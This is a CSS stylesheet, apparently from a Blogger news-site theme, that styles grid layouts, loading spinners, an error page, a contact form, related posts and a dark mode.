.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
